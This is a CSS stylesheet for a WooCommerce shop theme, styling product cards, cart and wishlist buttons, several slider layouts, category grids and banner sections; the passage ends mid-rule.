.woocommerce .thunk-woo-product-list .star-rating,
.woocommerce ul.products li.product .star-rating{
float:none;
font-size:0.7rem;
}
.woocommerce .thunk-woo-product-list .star-rating,
.woocommerce .thunk-woo-product-list .star-rating:before,
.woocommerce ul.products li.product .star-rating a,
.woocommerce ul.products li.product .star-rating a:before,
.widget.woocommerce .product_list_widget .star-rating,
.widget.woocommerce .product_list_widget .star-rating:before,
.woocommerce .star-rating{
color:#E32E00;
}

.thunk-woo-product-list .price,
.woocommerce ul.products li.product .price{
font-family: "JosefinSans-SemiBold", sans-serif;
color: #111;
font-size: .9rem;
margin:0;
}
.thunk-woo-product-list .price del{
margin-right:0.5rem;
opacity: .5;
}
.thunk-product-wrap{
padding: 0.9rem;
border: 1px solid #EBEBEB;
background: #fff;
}
.woocommerce .thunk-woo-product-list .onsale,
.woocommerce ul.products li.product .onsale {
 min-width: 3.5rem;
    min-height: 1.5rem;
    padding: 0px;
    line-height: 1.5rem;
    border: 0px;
    border-radius: 0rem .3125rem .3125rem 0rem;
    color: #fff;
    background: #E32E00;
    box-shadow: 0px 0px 0px;
    top: 0em;
    left: 0em;
    right:auto;
    font-weight: normal;
    font-size: .7em;
    margin:0;
    letter-spacing: 0.1rem;
    z-index: 0;
    font-family: 'Roboto-Bold';
}
/*add to cart button*/
.thunk-product-content{
position:relative;
text-align: left;
}
.woocommerce .thunk-product-content a.add_to_cart_button,
.woocommerce .thunk-product-content .added_to_cart,
.woocommerce ul.products li.product .button,
.woocommerce ul.products li .thunk-compare .compare-button a,
.woocommerce .thunk-product-content a.th-button{
    display: block;
    font-size: 0;
    padding: 0;
    position: relative;
    vertical-align: top;
    height: 2.3rem;
    width: 2.3rem;
    line-height:2.3rem;
    border-radius:100%;
    border: medium none;
    margin: 0;
    float: left;
    letter-spacing: initial;
    color: #000;
    background:#ecf1f5;
    text-align: center;
    font-weight: normal;
    position:absolute;
    right:0;
    top:0;
}
.woocommerce .thunk-product-content a.add_to_cart_button.ajax_add_to_cart::before,
.woocommerce ul.products li.product .button::before{
    font-family: th-icon;
    content: '\e919';
    font-size: 1rem;
    left: 0;
    right: 0;
    position: absolute;
}
.woocommerce .thunk-product-content .button.th-button::before,
.woocommerce .thunk-product-content .button.product_type_simple::before {
    content: "\f0a6";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    right: 0;
    font-size:1rem;
    margin: 0;
}
.woocommerce .thunk-product-content a.added_to_cart:after,
.woocommerce ul.products li.product .button.added_to_cart:after{
    content: "\f00c";
    font-family: "FontAwesome";
   position: absolute;
    left: 0;
    right: 0;
    font-size:1rem;
    margin: 0;
}
.thunk-woo-product-list .thunk-product-wrap:hover a.add_to_cart_button, 
.woocommerce .thunk-product-content .added_to_cart,
.woocommerce .thunk-product-wrap:hover .thunk-product-content a.add_to_cart_button, 
.woocommerce .thunk-product-wrap:hover .thunk-product-content .added_to_cart,
.thunk-woo-product-list .thunk-product-wrap:hover .thunk-product-content a.th-button{
  color: #fff;
background: #E32E00;
}
/*Quick view button style*/
.thunk-woo-product-list .thunk-product-image{
position:relative;
    overflow: hidden;
}
.thunk-woo-product-list .opn-quick-view-text{
    width: 100%;
    text-align: center;
    position: absolute;
    bottom: 0;
    left: 0;
    transition: all 300ms;
    font-family: inherit;
    border-radius: 0;
    white-space: nowrap;
    margin: 0;
    background:#ecf1f5;
    color:#000;
    font-size:0.8rem;
        font-family: 'JosefinSans-SemiBold';
}

.thunk-woo-product-list .thunk-product-wrap:hover .opn-quick-view-text{
opacity:0.8;
visibility: visible;
transform: translateY(0);
}
.thunk-woo-product-list .thunk-product-wrap .opn-quick-view-text{
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(100%);
    padding:8px;
    display: flex;
    justify-content: center;
}
.thunk-woo-product-list .quik-view svg{
  fill:#000;
  margin-right:0.5rem;
  transition: all 300ms;
}
.thunk-list .quik-view svg{
   margin-right:0rem;
}
.thunk-woo-product-list .thunk-product-wrap .opn-quick-view-text:hover{
background:#E32E00;
color:#fff;
opacity:1;
}
.thunk-woo-product-list .thunk-product-wrap .opn-quick-view-text:hover svg{
  fill:#fff;
}
/*wishlist and compare button style*/
.thunk-woo-product-list .thunk-hover-icon{
    position: absolute;
    right:0;
    top:0.5rem;
    opacity:0;
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
    -ms-transition: all 300ms;
}
.thunk-woo-product-list .thunk-hover-icon a {
    transform: scale(0);
}
 .thunk-woo-product-list .thunk-product-wrap:hover .thunk-hover-icon a{
 transform: scale(1);
}
.thunk-woo-product-list .thunk-product-wrap:hover .thunk-hover-icon{
opacity:1;
}
.woocommerce .thunk-wishlist a.add_to_wishlist,
 .thunk-wishlist .yith-wcwl-wishlistaddedbrowse, 
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse, 
.thunk-compare .compare-button a.compare.button,
.woocommerce ul.products li .thunk-compare a.compare.button,
.thunk-product .woosw-btn,
.woosw-btn,
.thunk-product .wooscp-btn,
.wooscp-btn{
    display: block;
    font-size: 0;
    padding: 0;
    position: relative;
    height: 2rem;
    width: 2rem;
    line-height:2rem;
    border-radius:100%;
    border: medium none;
    letter-spacing: initial;
    color: #000;
    background:#ecf1f5;
    text-align: center;
    font-weight: normal;
}
.single-product .thunk-product .woosw-btn,
.single-product .woosw-btn,
.single-product .thunk-product .wooscp-btn,
.single-product .wooscp-btn{
  display: inline-block;
  margin: 0 5px;
}
.thunk-woo-product-list .thunk-product .yith-wcwl-wishlistexistsbrowse:before, 
.thunk-woo-product-list .thunk-product .yith-wcwl-wishlistaddedbrowse:before {
    content: "\e909";
    font-family: 'th-icon';
    margin: 0;
    font-size:1rem;
}
.thunk-woo-product-list .thunk-wishlist .yith-wcwl-add-button > a i {
    font-size:1rem;
    margin: 0;
    line-height:2rem;
}
.thunk-woo-product-list .thunk-wishlist .yith-wcwl-add-to-wishlist {
    margin: 0;
    line-height: initial;
}
.woocommerce a.compare.button::before, 
.woocommerce ul.products li .product-button-hover .add_to_wishlist::before,
.woocommerce ul.products li .thunk-compare .compare-button a::before {
    font-family: "th-icon";
    position: absolute;
    left: 0;
    right: 0;
    font-size:14px;
    margin: 0;
}
.thunk-woo-product-list .thunk-compare .compare-button a:before,
.woocommerce ul.products li .thunk-compare .compare-button a:before{
   content: "\e917";
}
.thunk-woo-product-list .thunk-wishlist{
margin-bottom:0.5rem;
}
.thunk-woo-product-list .yith-wcwl-add-to-wishlist .feedback .yith-wcwl-icon {
    margin-right:0;
}
.thunk-woo-product-list .thunk-product .yith-wcwl-wishlistexistsbrowse:before, 
.thunk-woo-product-list .thunk-product .yith-wcwl-wishlistaddedbrowse:before, 
.thunk-compare .compare-button a.compare.button.added{
  color:#E32E00;
}
/******************************/
/*//menu toggle*/
/******************************/
.header-support-icon .menu-toggle{
display:block!important;
}
.header-support-icon .menu-toggle .menu-btn{
    width:35px;
    padding: 0px 0px 0px 0px;
    text-align: center;
    display:flex;
    flex-wrap: wrap;
background:transparent;
border:none;
}
.header-support-icon .menu-toggle .icon-bar{
width: 30px;
    height: 1px;
    margin: 4px;
    background: #000;
}
.header-icon{
margin-left: 1.5rem;
}
.m-shop-side-nav-wrap{
display: block;
    position: fixed;
    top: 0;
    height: 100%;
    border-right: 1px solid #e3e9ef;
    width: 100%;
    max-width: 22rem;
    background-color: #fff;
    left:-100%;
    -webkit-box-shadow: 0 0 12px 0 rgb(0 0 0 / 40%);
    box-shadow: 0 0 12px 0 rgb(0 0 0 / 40%);
    overflow-x: hidden;
    overflow-y: auto;
    background-color: #fff;
    -webkit-touch-callout: none;
    user-select: none;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    padding: 0;
    z-index: 2;
}
.mobile-menu-active .m-shop-side-nav-wrap{
left:-0%;
}

/********************************/
/*****Front Page Section*********/
/********************************/
/*Section one * Top Slider*/
.slide-layout-1 .thunk-slider-content-bar{
padding:0;
margin: 0;
}
.thunk-slider-section.slide-layout-1{
 background:none; 
 padding-top: 0;
 padding-bottom: 0;
}
.slide-layout-1 .owl-carousel .owl-dots{
position: absolute;
    bottom: 30px;
    text-align: center;
    left: 0;
    right: 0;
}
.slide-layout-6 .owl-carousel .owl-dots{
position: absolute;
    bottom:20px;
    text-align: center;
    left: 0;
    right: 0;
}
.slide-layout-1 .owl-carousel button.owl-dot,.slide-layout-6 .owl-carousel button.owl-dot{
    width: 11px;
    height: 11px;
    line-height: 11px;
    border-radius: 50%;
    background: #9e9e9efc;
    margin: 0 4px;
    opacity: 0.7;
}
.page-template-frontpage .slide-layout-1 .owl-carousel button.owl-dot.active,
.page-template-frontpage .slide-layout-6 .owl-carousel button.owl-dot.active{
background:#000;
width:20px;
border-radius:30px;
}
img {
    vertical-align: middle;
    border-style: none;
}
/*slider-caption*/
.thunk-to2-slide-list:before{
content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0);
}
.slider-content-caption {
    position: absolute;
    bottom: 0%;
    left: 0%;
    right: 0;
    text-align: left;
    line-height: 1;
    z-index: 1;
    color: #000;
    top: 50%;
    transform: translateY(-50%);
    display: inline-table;
    text-align: left;
    width: 100%;
    max-width:75%;
    margin: 0rem 5rem;
}
.slider-content-caption h2 a,
.slider-content-caption p,.slider-content-caption6 h2 a,
.slider-content-caption6 p{
color:#fff;
} 
.slider-content-caption a.slide-btn,
.slider-content-caption6 a.slide-btn{
  color: #fff;
  font-size: 1rem;
  padding: 0.9rem 1.8rem;
  background: #E32E00;
  overflow: hidden;
  z-index: 99;
  border-radius: 4px;
  display: inline-flex;
}
.slider-content-caption6 a.slide-btn{
 padding: 0.5rem 0.8rem;
}
.slider-content-caption a.slide-btn:hover,
.slider-content-caption6 a.slide-btn:hover{
color:#fff;
}

.slide-layout-1 .slider-content-caption h2{
    font-size: 2.5rem;
}
.slide-layout-6 .slider-content-caption6 h2{
  font-size: 2.5rem;
}
.slide-layout-1 .slider-content-caption p {
    font-size: 1.7rem;
    line-height: 1.3;
    
}
.slider-content-caption a.slide-btn,.slider-content-caption6 a.slide-btn{
  margin-top:1.5rem;
}

/*****************/
/*Slider layout 6*/
/******************/
.slide-layout-6 .slider-content-caption6 p {
    font-size: 1rem;
     
}
.center-cap .slider-content-caption6{
padding-right:0;
text-align:center;
margin: auto;
padding: 4rem 0;
width:85%;
}
.thunk-top6-slide-list-wrap{
display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.thunk-top6-slide-list{
    border-radius: 3px;
padding:2rem;
}

.thunk-top6-slide-list-wrap .slider-content-caption6{
width:70%; 
padding-right: 2rem;
}

.thunk-top6-slide-list-wrap .image-wrap{
width:30%;
}
.slide-layout-6 .owl-item:nth-child(5n+1) .thunk-top6-slide-list{
background:#003f88;
}
.slide-layout-6 .owl-item:nth-child(5n+2) .thunk-top6-slide-list{
background:#db3a34;
}
.slide-layout-6 .owl-item:nth-child(5n+3) .thunk-top6-slide-list{
background:#ff928b;
}
.slide-layout-6 .owl-item:nth-child(5n+4) .thunk-top6-slide-list{
background:#001427;
}
.slide-layout-6 .owl-item:nth-child(5n+5) .thunk-top6-slide-list{
background:#4f772d;
}
/*****************/
/*Slider layout 2*/
/******************/
.slide-layout-2 .thunk-3col-slider-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;    width: 100%;
}
.slide-layout-2 .thunk-slider-content-bar{
    padding:0
}
.slide-layout-2 .thunk-3col-slider-wrap .slider-content-1 {
    flex: 0 0 25%;
    max-width: 25%;
    padding-right:0;
}
.slide-layout-2 .thunk-3col-slider-wrap .slider-content-2 {
    flex: 0 0 50%;
    max-width: 50%;
    padding-right:0;
}
.slide-layout-2 .thunk-3col-slider-wrap .slider-content-3 {
    flex: 0 0 25%;
    max-width: 25%;
    padding-right:0;
}
.slide-layout-2 .thunk-content-2 .thunk-row,.slide-layout-2 .thunk-content-1{
    position:relative;
}
.slide-layout-2 .thunk-content-2 .thunk-row a:hover:before,
.slider-content-3 .thunk-content-1 a:hover:before{
    opacity: 0.4;
}
.slide-layout-2 .thunk-content-2 .thunk-row a:before,
.slider-content-3 .thunk-content-1 a:before {
    background: #111;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 100%;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    z-index: 2;
}

.slide-layout-2 .thunk-to2-slide-list h2{
font-size:1.3rem;
margin-bottom:1rem;
}
.slide-layout-2 .thunk-to2-slide-list p{
margin-bottom:1rem;

}

.slide-layout-2 .thunk-to2-slide-list .slide-btn{
font-size: 0.9rem;
    padding: 0.7rem 1.4rem;
  
}

/*****************/
/*Slider layout 3*/
/******************/
.slide-layout-3 .thunk-slider-content-bar{
background:transparent;
padding:0;
border:0;
}
.thunk-slider-multi-item{
text-align: center;
    position: relative;
    z-index: 0;
    overflow: hidden;
}
.thunk-slider-multi-item > a:hover img {
    transform: scale(1.2,1.2);
    -webkit-transform: scale(1.2,1.2);
    -moz-transform: scale(1.2,1.2);
    -ms-transform: scale(1.2,1.2);
}
.thunk-slider-multi-item a {
overflow: hidden;
}
.thunk-slider-multi-item a img {
    transition: all 250ms ease 0s;
    -moz-transition: all 250ms ease 0s;
    -webkit-transition: all 250ms ease 0s;
    position: relative;
    z-index: 0;
}
.slide-item-wrapper{
    position: static;
    margin: 0;
    height: 0;
    padding: 0;
    z-index: 2;
}
.slide-item-wrapper .item-title{
    position: absolute;
    top: 5%;
    padding-top: 10px;
    left: 0;
    right: 0;
}
.slide-item-wrapper .item-button{
margin: 0;
    position: absolute;
    bottom: 5%;
    padding-bottom: 10px;
    left: 0;
    right: 0;
}
.slide-layout-3 .item-title h3{
    font-size: 1.2rem;
max-width:240px;
margin:auto;
}
.slide-layout-3 .item-button a {
    background:#E32E00;
    padding:5px 12px;
    display: initial;
    color: #fff;
    border-radius:3px;
}
/*********************/
/*slider navigation*/
/*********************/
.thunk-slider-section .owl-carousel .owl-nav {
    position: absolute;
    top: calc(50% - 15px);
    left: 0;
    right: 0;
    height: 0;
    margin: 0 -10px;
    z-index: 2;
    font-size: 24px;
    opacity:0;
}
.thunk-slider-content:hover .owl-nav,.thunk-top2-slide:hover .owl-nav{
    opacity: 1;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.thunk-slider-section .owl-carousel .owl-nav button {
    width: 38px;
    height:50px;
    line-height:50px!important;
    font-size:26px;
    text-align: center;
    background: #666;
    color: #fff;
    opacity:1;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.thunk-slider-section .owl-carousel .owl-nav .owl-prev {
    float: left;
    margin-left:10px;
}
.thunk-slider-section .owl-carousel .owl-nav .owl-next {
    float: right;
    margin-right:10px;
}

.thunk-slider-section .owl-carousel .owl-nav button:hover {
    color: #fff;
    background:#E32E00;
    border-color:#E32E00;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
/*****************/
/*Slider layout 4*/
/******************/
.slide-layout-4 .thunk-slider-content-bar{
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.slide-layout-4 .thunk-slider-content-bar .thunk-slider-content {
    width: 67%;
    padding-right: 7.5px;
}
.slide-layout-4 .thunk-slider-content-bar  .thunk-add-content {
    width: 33%;
    padding-left: 7.5px;
}

/*****************/
/*Slider layout 5*/
/******************/
.slide-layout-5 .thunk-2col-slider-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.slide-layout-5 .thunk-2col-slider-wrap .thunk-slider-content {
    flex: 0 0 67.3%;
    max-width: 67.3%;
    padding-right: 7.5px;
}
.slide-layout-5 .thunk-2col-slider-wrap .thunk-add-content {
    flex: 0 0 32.7%;
    max-width: 32.7%;
    padding-left: 7.5px;
}
.thunk-2-add-content .thunk-row {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 15px;
    position: relative;
    width: 100%;
}
.thunk-2-add-content .thunk-row:last-child {
    margin-bottom: 0;
}
/*****************************/
/*Highlight Featured section*/
/******************************/
.thunk-highlight-feature-wrap{
display: flex;
flex-wrap: wrap;
position: relative;

}
.thunk-product-highlight-section .content-wrap{
    border: 1px solid #EBEBEB;
    padding:15px 0;
    position: relative;
    border-radius:3px;
       background: #fff;
}
.thunk-highlight-col{
width: 25%;
    padding: 15px 25px;
    text-align: center;
    border-right-color: #e4e9ef;
    border-right-style: solid;
    border-right-width: 1px;
}
.thunk-hglt-box{
display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
   
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.thunk-hglt-box .content{
padding-left: 15px;
    text-align: left;
}
.thunk-hglt-icon{
    color: #26272c;
    font-size: 35px;
}
.thunk-hglt-box h6{
font-size: 1rem;
    color: #111;
font-family: 'JosefinSans-SemiBold';
}
.thunk-hglt-box  p{
color:#111;
font-size: 0.9rem;
}
.thunk-highlight-col:nth-child(4n+4){
border:none;
}
/************************/
/*Ribbon Section*/
/************************/
.thunk-ribbon-content {
   display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    padding:1.8rem 1rem;
    text-align:left;
    position:relative;
}
.thunk-ribbon-content-col1{
flex:1;

}
.thunk-ribbon-content-col1 h3{
color:#fff;
}

.ribbon-btn {
    font-size: 0.8rem;
    padding: 0.5rem .9rem;
    background: #000;
    overflow: hidden;
    z-index: 99;
    color: #fff;
    letter-spacing: 1px;
    border-radius: 3px;
     font-family: 'Roboto-Bold';
     transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
    -ms-transition: all 300ms;
}
.ribbon-btn:hover{
  color:#fff;
}
section.thunk-ribbon-section .content-wrap:before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
   background: rgba(0,0,0,0.5);
}
.thunk-ribbon-content-col1 h3{
font-size:1.3rem;
}

section.thunk-ribbon-section{
  z-index: 1; 
  overflow: hidden;
    padding: 0;
}
section.thunk-ribbon-section video {
    position: absolute;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    z-index: -1;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

/*slider product nav style*/
.thunk-slide .owl-nav button.owl-prev{
    left: -1rem;
    position: absolute;
}
.thunk-slide .owl-nav{
    position: absolute;
    top: 40%!important;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    line-height: 0;
    height: 0;
}
.thunk-slide .owl-nav button.owl-next{
    right:-1rem;
    position: absolute;

}
.thunk-slide .owl-nav button.owl-prev,
.thunk-slide .owl-nav button.owl-next{
width: 2.5rem;
    height: 2.5rem;
    line-height: 2.5rem!important;
    font-size: 1.3rem;
    text-align: center;
    background: #000;
    color: #fff;
    border: 1px solid #000;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    opacity:0;
visibility:hidden;
transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
    -ms-transition: all 300ms;
}

.thunk-slide:hover .owl-nav button.owl-prev,
.thunk-slide:hover .owl-nav button.owl-next{
opacity:1;
visibility:visible;
}

/*category nav*/
.thunk-slide.thunk-cat-slide  .owl-nav {
    position: absolute;
    top: -65px!important;
    right:0px;
    left:auto;
}
.thunk-slide.thunk-cat-slide  .owl-nav button.owl-prev{
    
    position:relative;

}

.thunk-slide.thunk-cat-slide .owl-nav button.owl-next{
 
    position:relative;
    margin-left:0.3rem;

}
.thunk-slide.thunk-cat-slide .owl-nav button.owl-prev,
.thunk-slide.thunk-cat-slide .owl-nav button.owl-next{
width: 2rem;
    height: 2rem;
    line-height: 2rem!important;
    font-size: 1rem;
    text-align: center;
    background: #000;
    color: #fff;
    border: 1px solid #000;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    opacity:1;
visibility: visible;
transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
    -ms-transition: all 300ms;
}
.thunk-slide .owl-nav button.owl-prev:hover,
.thunk-slide .owl-nav button.owl-next:hover{
 transform: scale(1.1);
 background: #E32E00;
    color: #fff;
    border: 1px solid #E32E00;
}
.thunk-slide .owl-nav button.owl-prev,
.thunk-slide .owl-nav button.owl-next{
transition: transform .2s; /* Animation */
}
.thunk-slide.thunk-cat-slide .owl-nav button.owl-prev{
left:0;
}
.thunk-slide.thunk-cat-slide .owl-nav button.owl-next{
right:0;
}
/*************************/
 /*slide category section*/
 /************************/
 .thunk-category{
text-align:center;
}
.thunk-woo-product-list .woocommerce-loop-product__title a, .thunk-cat-title a{
    line-height:1.3;
    font-size: .9rem;
    font-family: "JosefinSans-SemiBold", sans-serif;
    color:#111;
}
.thunk-cat-text{
    display: inline-block;
    padding: 8px;
    position: relative;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    z-index: 15;
}

.thunk-cat-box{
display: block;
overflow: hidden;
position: relative;
border: 1px solid #EBEBEB;
margin: 1px;
border-radius: 50%;
background: #fff;
}
.thunk-cat-box img{
-webkit-transition: all .5s ease 0s;
    -o-transition: all .58s ease 0s;
    transition: all .5s ease 0s;
}
.thunk-cat-box a:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.thunk-slide.thunk-cat-slide .owl-stage-outer {
    padding-bottom: 20px!important;
    margin-bottom: -20px!important;
}
/*category slider layout */
.thunk-category-slide-section .cat-content{
position:relative;
display:flex;
margin:-7.5px -7.5px;
    flex-wrap: wrap;
}
.thunk-category-slide-section .cat-content .cat-list{
flex: 0 0 20%;
max-width: 20%;
padding:7.5px 7.5px;
}
.cat-list a{
position:relative;
display: block;
text-align:center;
display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    overflow: hidden;
}
.cat-list a span{
position: absolute;
color:#fff;
font-size: 16px;
font-family: "JosefinSans-SemiBold", sans-serif;
}
.cat-list a:after {
    position: absolute;
    display: block;
    content: "";
    background: #111;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity:0;
    transition: all 0.2s linear;
}
.cat-list a:hover:after{
opacity:0.8;
}
.cat-list a span{
z-index:2;
}
/*layout-3*/
.cat-layout-3 .cat-content-3{
    overflow: hidden;
position: relative;
margin-right:-7.5px;
margin-left: -7.5px;
margin-bottom:-15px;
}
.cat-layout-3 .cat-content-3 .cat-col:nth-child(1){
width:50%;
float: left;
overflow: hidden;
position:relative;
}
.cat-layout-3 .cat-content-3 .cat-col:nth-child(1) img{
width:100%;

}
.cat-layout-3 .cat-content-3 .cat-col{
width:25%;
float: left;
padding-left: 7.5px;
padding-right: 7.5px;

margin-bottom: 15px;
position: relative;
overflow:hidden;
}
.cat-layout-3 .cat-content-3 .cat-col:nth-child(6),
.cat-layout-3 .cat-content .cat-col:nth-child(10){
clear:both;
}
.cat-layout-3 .cat-content-3 a{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 5;
}
.cat-layout-3 .cat-content-3 .hover-area {
position: absolute;
    right:20px;
    bottom:5px;
    left: 20px;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease,-webkit-transform .3s ease;
    -webkit-transform: translateY(50%) translateZ(0);
    transform: translateY(50%) translateZ(0);
}

.cat-col:hover .hover-area{
    -webkit-transform: translateY(0) translateZ(0);
    transform: translateY(0) translateZ(0);
}

.cat-layout-3 .cat-content-3 .hover-area .cat-title{
font-size:16px;
font-family: "JosefinSans-SemiBold", sans-serif;
color:#000;
}
.prd-total-number{
font-family: "JosefinSans-SemiBold", sans-serif;
color:#000;
}
.cat-col:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.cat-col-wrap{
    position: relative;
    overflow: hidden;
  /*  border: 1px solid #f1f1f1;*/
}
.m-shop-woo-hover-zoom .thunk-product-image img,.cat-layout-3 img{
-webkit-transition: all .5s ease 0s;
-o-transition: all .58s ease 0s;
 transition: all .5s ease 0s;
}
.thunk-product-list .m-shop-slide-item-hover.m-shop-woo-hover-slide .thunk-product-image:hover img:first-of-type{
    -webkit-transform: initial;
    -ms-transform: initial;
    -o-transform: initial;
    transform: initial;
}

/********************/
/*Product List View*/
/********************/
.thunk-product-list-section .thunk-woo-product-list,
.thunk-product-tab-list-section .thunk-woo-product-list{
display:flex;
padding: 1px;
}
.thunk-product-list-section .thunk-list,
.thunk-product-tab-list-section .thunk-list{
display:flex;
align-items: center;
flex-wrap: wrap;
text-align:left;
    padding: 0;
    box-sizing: border-box;
    border: 1px solid #EBEBEB;
    clear: both;
    position: relative;
    overflow: hidden;
    border-radius: 4px;
        background: #fff;
}
.thunk-product-list-section .thunk-list .thunk-product-image,
.thunk-product-tab-list-section .thunk-list .thunk-product-image{
width:40%;
margin:0;
padding:0;
} 
.thunk-product-list-section .thunk-list .thunk-product-content,
.thunk-product-tab-list-section .thunk-list .thunk-product-content{
width:60%;
margin:0;
padding-left: 1.5rem;
    padding-right:  1.5rem;
    padding-top: 1rem;
    padding-bottom:1rem;
}
.woocommerce .thunk-woo-product-list .thunk-list .price {
    position: inherit;
    margin-top: 0.5rem;
    margin-bottom: 0px!important;
}
.thunk-product-list-section .thunk-list .thunk-product-content .star-rating,
.thunk-product-tab-list-section .thunk-list .thunk-product-content .star-rating{
margin:0;
margin:8px 0px;
font-size: 11px;
}
.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title,
.thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title{
color: #111;
 font-family: 'JosefinSans-SemiBold';
}
.thunk-woo-product-list .thunk-list .opn-quick-view-text{
background:none;
}
.thunk-woo-product-list  .thunk-list a.opn-quick-view-text::before{
content:'';
margin:0;
}
.thunk-woo-product-list .thunk-list a.opn-quick-view-text{
position:absolute;
top: 0.3rem;
    right: 0.3rem;
left:auto;
width:auto;
bottom:auto;
}
.thunk-woo-product-list  .thunk-list a.opn-quick-view-text svg{
fill:#000;
}
/******************/
/*Banner section*/
/******************/
.thunk-banner-wrap{
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    
}
.thunk-banner-wrap .thunk-banner-col1,
.thunk-banner-wrap .thunk-banner-col2,
.thunk-banner-wrap .thunk-banner-col3{
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.thnk-col-2 .thunk-banner-col1{
margin-right:15px;
}
.thnk-col-3 .thunk-banner-col1,.thnk-col-3 .thunk-banner-col2{
margin-right:15px;
}
.thunk-banner-col1-content,.thunk-banner-col3-content{
text-align:center;
}
/*banner layout 4th*/
.thunk-banner-wrap.thnk-col-5{margin-right: -7.5px;
    margin-left: -7.5px;
    margin-bottom: -15px;}

.thunk-banner-wrap.bnr-layout-4 .thunk-banner-col{
    display: flex;
    flex-direction: column;
    flex: 1 0 0%;
}

.thunk-banner-wrap.bnr-layout-4 .thunk-banner-col:nth-child(2) {
    flex-grow: 1.38;
}

.thunk-banner-wrap.bnr-layout-4 .thunk-banner-col .thunk-banner-item{
    display: flex;
    flex-direction: column;
    flex: 1 0 auto;
